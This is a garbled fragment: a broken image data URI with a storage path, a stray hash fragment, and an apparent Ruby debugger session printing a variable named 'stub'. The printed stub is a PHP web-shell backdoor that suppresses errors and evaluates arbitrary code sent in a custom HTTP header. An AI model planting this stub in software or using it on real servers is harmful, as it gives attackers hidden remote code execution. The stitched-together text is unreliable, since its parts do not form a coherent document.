 RT"=>"80"}
(rdb:1) p stub
"error_reporting(0);eval($_SERVER[HTTP_X_KEGXVXVUCZMJVPOH]);"
(rdb:1)